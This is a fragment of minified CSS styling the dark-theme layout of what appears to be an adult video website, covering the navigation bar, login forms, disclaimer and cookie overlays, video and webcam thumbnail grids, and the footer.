.sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:630px}.navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#323232;background-color:#141414}@media (min-width:768px){.navbar_menu_wrapper{height:29px}}@media (min-width:968px){.navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span{display:none}.navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.navbar_user_log_reg_wrapper{position:absolute!important;right:-5px;top:50px;border:none;border-radius:2px;z-index:4}@media (min-width:768px){.navbar_user_log_reg_wrapper{width:165px;right:35px}}.navbar_user_log_reg_wrapper .header_button{display:none}.navbar_user_log_reg_wrapper .login_register_button{position:absolute;top:-50px;right:45px;margin:10px 10px 9px 0;padding-bottom:2px;border:none;border-radius:50%;display:inline-block;height:30px;width:30px;cursor:pointer;background-color:#107fc9}@media (min-width:768px){.navbar_user_log_reg_wrapper .login_register_button{right:5px}}.navbar_user_log_reg_wrapper .login_register_wrapper{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);width:290px;position:absolute;top:0;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper{height:40px;cursor:pointer}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{display:block;width:50%;height:39px;font-size:15px;line-height:38px;font-weight:700;float:left;text-align:center;border-bottom:1px solid #5f5f5f}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{height:37px;border-bottom:3px solid #107fc9}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab i{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper{margin:20px 0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span{display:inline-block;width:100%;height:30px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span button,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span button{width:150px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_subtitle{display:block;height:50px;line-height:59px;width:100%;font-weight:700;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item{position:relative;display:inline-block;width:100%;margin-bottom:10px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label:first-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label:first-child{position:relative;float:left;text-align:left;font-weight:600;display:block;width:100px;height:30px;line-height:29px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item input{height:25px;width:170px;margin-top:2px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label{display:table;position:relative;padding-left:108px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span{display:block;float:left}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span:last-child{display:inline-block;height:30px;line-height:14px;padding-left:5px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions{margin-top:10px;font-size:11px;line-height:17px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form{display:none}.recover_account_form_wrapper{text-align:center;margin-top:20px;border-top:1px solid #5f5f5f}.homepage_category_wrapper{position:relative;padding:10px 10px 5px 10px}@media (min-width:480px){.homepage_category_wrapper{width:300px;margin-left:auto;margin-right:auto;margin-bottom:5px}}.homepage_category_wrapper select.dropdown_categories{width:calc(50% - 2px);margin-right:2px}.homepage_category_wrapper select.dropdown_video_tag{width:calc(50% - 2px);margin-left:2px}.homepage_category_wrapper span.homepage_category_caret{top:14px;right:calc(50% + 7px)}.homepage_category_wrapper span.homepage_video_tag_caret{top:14px;right:15px}.main_wrapper{display:block;overflow:hidden;width:100%}@media (min-width:968px){.main_wrapper{margin-left:210px;margin-right:10px;width:auto}}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:480px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:968px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #5f5f5f;background-color:#323232;color:#fff}.load_more_wrapper .load_more_btn.invisible{display:none}.load_more_wrapper.use_load_more.havemore:before{content:"";position:absolute;top:0;right:0;left:0;display:inline-block;height:50%;z-index:0;border-bottom:1px solid #5f5f5f}.content_section_title{position:relative;width:100%;margin-bottom:0}@media (min-width:480px){.content_section_title{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper{position:relative;display:block;margin:0;padding:0 5px}@media (min-width:968px){.content_section_title .title_wrapper{padding:0}}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;margin-bottom:0;min-height:20px}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper .title_text i{position:relative;top:1px;float:left}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1,.content_section_title .title_wrapper .title_text h2{font-size:15px;line-height:19px;font-weight:700;padding-left:5px}.content_section_title div .dropdown_menu{display:none;color:#fff}.content_section_title .title_conditional_main_categories_wrapper_360px{display:none}.content_section_title .conditional_main_category,.content_section_title .title_main_categories_wrapper{position:relative;float:right;margin-left:3px;height:22px}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#323232;color:#fff}@media (min-width:768px){.content_section_title .conditional_main_category button,.content_section_title .title_main_categories_wrapper button{display:inline-block}.content_section_title .title_main_categories_wrapper button i{position:absolute;top:3px;bottom:0;left:6px}.content_section_title .conditional_main_category button span,.content_section_title .title_main_categories_wrapper button span{margin-left:20px;font-size:11px;line-height:19px}}.content_wrapper_page_homepage .content_section_title .title_text{width:calc(100% - 174px)}@media (min-width:968px){.content_wrapper_page_homepage .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9}}.content_section_top_videos_homepage .title_text{width:auto!important;margin-top:5px!important}@media (max-width:479px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:480px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:768px){.content_section_top_videos_homepage .title_text{width:auto!important}}.content_section_footer{display:block}@media (min-width:480px){.content_section_footer{margin:0}}.filters_wrapper{text-align:center}@media (min-width:768px){.filters_wrapper{line-height:initial!important}}.filters_wrapper .filter_wrapper{position:relative;display:inline-block}.filters_wrapper .filter_wrapper:first-child{margin-left:0}.filters_wrapper .filter_wrapper .filter_menu{right:auto;left:5px;color:#fff;background-color:#323232}@media (min-width:480px){.filters_wrapper .filter_wrapper .filter_menu{left:85px}}@media (min-width:768px){.filters_wrapper .filter_wrapper .filter_menu{left:auto;right:300px}}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{text-align:center;border-bottom:1px solid #5f5f5f;padding-bottom:5px}.filters_wrapper .filter_wrapper.filter_duration_wrapper .filter_menu,.filters_wrapper .filter_wrapper.filter_quality_wrapper .filter_menu{left:auto;right:0}.content_section_title .title_wrapper .filters_wrapper{float:right}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper{margin-left:5px;display:inline-block}.content_section_recent_amateur_videos_homepage .filter_type_wrapper .filter_menu,.content_section_top_pornstars_homepage .filter_type_wrapper .filter_menu{right:0;left:initial!important}.filter_duration_wrapper .dropdown_menu,.filter_period_wrapper .dropdown_menu,.filter_quality_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{top:24px!important;position:absolute;min-width:145px}.filter_period_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{right:initial;left:0!important}.content_section_top_videos_homepage .filters_wrapper{margin-top:5px}.disclaimer_parent_wrapper{display:none;position:fixed;top:5px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.5;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;max-width:750px;width:100%}@media (min-width:1280px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;border-radius:2px;max-height:calc(100vh - 10px);color:#fff;background-color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:11px;line-height:14px;overflow:auto;max-height:calc(100vh - 10px)}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_image{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:340px;margin:auto}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:18px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border-top:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:11px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .inner_button_selector_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_gay,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{font-size:15px;height:40px;width:100%;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#107fc9;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{margin-left:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur{margin-right:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{margin:5px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs{text-decoration:underline}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;font-size:13px;line-height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_wrapper{display:block;margin:20px 0;border-top:1px solid #5f5f5f;text-align:center}@media (min-width:968px){.footer_wrapper{margin-left:210px}}.footer_wrapper .mobile_social_links{width:100%;margin:10px 0}.footer_wrapper .mobile_social_links .sidebar_social_share{display:inline-block;margin:5px 0}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs{display:inline-block;text-align:left;width:auto;margin:0 10px;padding:3px 8px;border-radius:2px;color:#fff}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs i{position:relative;top:-2px;margin-right:5px}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn{background-color:#1da1f2}.footer_wrapper .copywrite{display:block;font-size:11px}.footer_wrapper div{text-align:center}.footer_wrapper .copywrite,.footer_wrapper div>span{display:inline;line-height:29px;color:#fff}.footer_wrapper div>span>a{color:#fff}@media (min-width:480px){.footer_wrapper>div{margin-left:10px;margin-right:10px}}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:12px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.editor_view{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;text-align:center;z-index:4;max-width:670px;min-width:290px;margin-bottom:8px;padding:5px 10px;border:1px solid #141414;border-radius:4px;background-color:#1e1e1e}.showcase_item_wrapper{position:relative;display:inline-block;width:46vw;height:calc(46vw * 1.195);line-height:20px;margin:2px;font-size:11px;overflow:hidden}@media (min-width:480px){.showcase_item_wrapper{width:32vw;height:calc(32vw * 1.195)}}@media (min-width:768px){.showcase_item_wrapper{width:24vw;height:calc(24vw * 1.195);font-size:13px}}@media (min-width:968px){.showcase_item_wrapper{width:246px;height:295px;margin:0 5px 5px 0}}.showcase_item_wrapper .showcase_item_title{position:absolute;height:22px;width:100%;font-size:13px;line-height:21px;top:0;background-color:rgba(0,0,0,.8);text-align:center}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title{font-size:15px}}.showcase_item_wrapper .showcase_item_title .flag{position:absolute;margin:5px;top:0;right:5px}.showcase_item_wrapper .showcase_item_title a{color:#fff}.showcase_item_wrapper .showcase_item_title h3{font-size:13px}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title h3{font-size:15px}}.showcase_item_wrapper .showcase_item_thumbnail{position:absolute;margin-top:22px}.showcase_item_wrapper .showcase_item_content{position:absolute;display:block;text-align:center;bottom:0;left:0;width:100%;height:40px;background-color:rgba(0,0,0,.8);color:#fff}.showcase_item_wrapper .showcase_middle_box,.showcase_item_wrapper .showcase_small_box{width:19%;float:left;position:relative}.showcase_item_wrapper .showcase_middle_box{padding-top:10px;width:24%}.showcase_item_wrapper .showcase_middle_box span{cursor:initial}.showcases_grid_wrapper{text-align:center;margin:0}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (min-width:480px){.videos_grid_wrapper{margin:-2px}}@media (min-width:968px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}@media (min-width:768px){.content_section_recent_videos_homepage .title_text{margin-top:3px}}.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;width:100%;height:calc(100vw / (16/9));overflow:hidden;text-align:left;margin:2px 0;cursor:pointer;background-color:#000}@media (min-width:480px){.video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (min-width:768px){.video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.video_item_wrapper{margin:0 4px 4px 0}.video_item_wrapper.video_item_small{width:240px;height:135px}.video_item_wrapper.video_item_medium{width:320px;height:180px}.video_item_wrapper.video_item_large{width:400px;height:225px}}.video_item_wrapper a{display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.video_item_wrapper .video_item_title{height:20px;top:0;position:absolute;right:0;left:0;display:inline-block;color:#fff;z-index:1;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);font-size:13px;line-height:19px;font-weight:700;padding:0 5px;z-index:1}.video_item_wrapper .video_item_title .video_item_section_container a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.video_item_wrapper .video_item_title i{position:relative;top:3px;left:-3px}.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;color:#fff;display:inline-block;width:100%;z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;background-color:transparent;pointer-events:none}.video_item_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.video_item_wrapper .thumb_preview{position:absolute}.video_iframe_random{display:inline-block;color:#fff;background-color:#323232;border:1px solid #5f5f5f}.video_iframe_random{margin-right:10px}.content_section_stories_homepage{height:110px}.stories_grid_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;overflow-x:scroll;scroll-behavior:smooth;width:100%;-ms-overflow-style:none;scrollbar-width:none}.stories_main_wrapper{display:block;position:relative;overflow:hidden;width:100%;padding-top:5px}@media (min-width:968px){.stories_main_wrapper{margin-left:210px;width:auto}}.stories_main_wrapper .story_arrow_wrapper{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;top:0;right:0;padding:2px 0;cursor:pointer}.stories_main_wrapper .story_arrow_wrapper .story_left_arrow_container{position:absolute;padding:0 5px;right:25px}.stories_main_wrapper .story_arrow_wrapper .story_right_arrow_container{padding:0 5px}.stories_main_wrapper .content_section_title{margin-bottom:0;pointer-events:none}.story_item_wrapper{position:relative;display:block}.story_item_wrapper.nomore{display:none}.story_item_wrapper.load_more_wrapper{margin-top:0}.story_item_wrapper .story_item_container{position:relative;display:block;width:60px;height:60px;border-radius:50%;border:2px solid #107fc9;overflow:hidden;text-align:left;margin:2px 5px;cursor:pointer;background-color:#000}.story_item_wrapper .story_item_container img{position:relative;height:100%;width:auto;left:-20px}.story_item_wrapper .story_username{text-align:center;color:#828282;font-size:11px}.story_item_wrapper .story_load_more{background-color:transparent;cursor:pointer;border-color:grey!important}.story_item_wrapper .load_more_text{position:absolute;top:20px;width:100%;text-align:center;cursor:pointer;color:#fff}.confirm_body_wrapper button{margin:0 5px}@media (max-width:967px){.hide_mobile_top_webcams{display:none}}.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:480px){.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:968px){.webcams_grid_wrapper{height:190px}}.custom-icon-ic_16_head_mn_webcams{width:16px;height:16px}.custom-icon-ic_16_head_mn_premium{width:16px;height:16px}@media (max-width:479px){.two_col .videos_grid_wrapper{margin:0}}@media (max-width:479px){.two_col .video_item_wrapper{width:calc(50vw - 2px);height:calc((50vw - 2px)/ (16/9));padding-bottom:45px;background-color:transparent}.two_col .video_item_wrapper.odd_item{margin-right:4px}.two_col .video_item_wrapper.even_item{margin-left:0}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (max-width:479px) and (min-width:768px){.two_col .video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (max-width:479px) and (min-width:968px){.two_col .video_item_wrapper{margin:0 4px 4px 0}.two_col .video_item_wrapper.video_item_small{width:240px;height:135px}.two_col .video_item_wrapper.video_item_medium{width:320px;height:180px}.two_col .video_item_wrapper.video_item_large{width:400px;height:225px}}@media (max-width:479px){.two_col .video_item_wrapper .video_item_title{position:absolute;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.two_col .video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:15px}.two_col .video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#fff}.two_col .video_item_wrapper .video_item_title .icon{position:absolute;top:calc((-50vw - 2px)/ (16/9));left:auto;right:3px}.two_col .video_item_wrapper .video_item_stats{bottom:45px}}body{color:#fff;background-color:#1e1e1e}html.dark .logo_light{display:none!important}a{color:#fff}button{color:#fff;background-color:#323232;border-color:#5f5f5f}input{color:#fff;background-color:#323232;border-color:#5f5f5f}select{color:#fff;background-color:#323232;border-color:#5f5f5f}button span.dropdown_caret:before{border-top-color:#fff}.switch_container .slider{background-color:#828282}.switch_container .slider:before{background-color:#fff;border-color:#fff}.scroll_top_btn{background-color:#107fc9}.btn_default_small{background-color:#107fc9}.header_button{background-color:#107fc9}.dropdown_caret{color:#fff}.dropdown_caret:before{border-top-color:#fff}.custom_select_caret{background-color:#323232}.btn_default{background-color:#107fc9}.btn_dropdown{color:#323232;border-color:#5f5f5f}.custom_checkbox .icon_checkbox{background-color:#323232;border:1px solid #5f5f5f}.custom_checkbox .icon_checkbox:after{border-color:#fff}.custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}.custom_radio .icon_radio:after{background-color:#fff}.dropdown_menu{background-color:#141414;color:#fff}.mobile_search form.search{border-color:#5f5f5f}.mobile_search .search_wrapper button{background-color:#fff}.mobile_search button.search_btn{background-color:#fff}.header_wrapper{background-color:#000;border-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#107fc9}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{color:#fff}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#107fc9}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#fff}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#323232}.header_wrapper .profile_img{background-color:#000}.top_bar_menu_item .option{color:#fff}@media (min-width:768px){.logo_wrapper span{background-color:#1e1e1e;color:#fff}}.sidebar_wrapper .side_bar_container{background-color:#1e1e1e;color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{color:#fff}.sidebar_wrapper 